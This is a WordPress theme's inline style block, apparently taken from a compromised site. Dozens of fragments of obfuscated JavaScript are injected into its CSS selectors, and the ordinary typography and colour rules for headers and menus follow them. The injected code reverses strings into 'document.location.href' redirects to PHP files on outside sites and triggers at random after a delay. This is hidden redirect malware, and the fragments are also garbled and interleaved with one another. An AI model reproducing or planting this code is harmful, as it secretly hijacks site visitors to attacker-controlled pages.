$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top__service .elemen$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-column-gap-default:not(:hover) .elemen$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-element.d__active .elemen$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-widget-container{
    background-color: #FFCC00;
}		</style>
		<style id="dabble_option-dynamic-css" title="dynamic-css" class="redux-options-output">#rs-header.header-style8 .rs-address-area .info-title, #rs-header.header-style8 .rs-address-area .info-des, #rs-header.header-style8 .rs-address-area .info-des a{color:#0a0a0a;}#rs-header.header-style8 .rs-address-area .info-des a:hover{color:#e30613;}body .footer-bottom{background:#000000;}</style>
<!-- Typography -->

<style>	
	
	body{
		background:#FFFFFF;
		color:#454545 !important;
		font-family: Montserrat !important;    
	    font-size: 15px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	#cl-testimonial.testimonial-dark .testimonial-slide.slider1 .testimonial-item .testimonial-content{
		background: rgba(227, 6, 19, 0.8) !important;
	}


	h1{
		color:#0a0a0a;
		font-family:Montserrat;
		font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#0a0a0a; 
		font-family:Montserrat;
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#0a0a0a ;
		font-family:Montserrat;
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#0a0a0a;
		font-family:Montserrat;
		font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#0a0a0a;
		font-family:Montserrat;
		font-size:18px;
				font-weight:700;
				
					line-height:28px;
			}

	h6{
		color:#0a0a0a ;
		font-family:Montserrat;
		font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
		font-weight:600;
		font-family:Montserrat;
		font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #FFFFFF		}
			



	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#FFFFFF;
	}
	

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #E30613;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #E30613 !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #E30613 !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #E30613;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #E30613;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,	
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i
	{
		color: #101010; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #101010 !important;
	}

	
	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #101010 !important;
	}


			#rs-header.header-transparent .menu-area .navbar ul li a, 
		#rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-style8 .menu-area .navbar ul > li.active a,
		#rs-header.header-style8 .menu-area .navbar ul > li a,
		#rs-header.header-style8 .menu-area .navbar ul#single-menu > li:hover a,
		#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a,
		#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share{
			border-color:#FFFFFF 
		}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
			color:#E30613 
		}
	
			#rs-header .toolbar-area{			
			background:#E30613 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#E30613 !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#E30613 !important; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#E30613 !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

		

		

			.nav-link-container .nav-menu-link span.dot1,
		.nav-link-container .nav-menu-link span.dot3,
		.nav-link-container .nav-menu-link span.dot5,
		.nav-link-container .nav-menu-link span.dot7,
		.nav-link-container .nav-menu-link span.dot9,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#E30613 !important;
		}
	
	


	


			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
		#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
		#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
			color:#E30613 
		}
	



			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#E30613 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#E30613 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
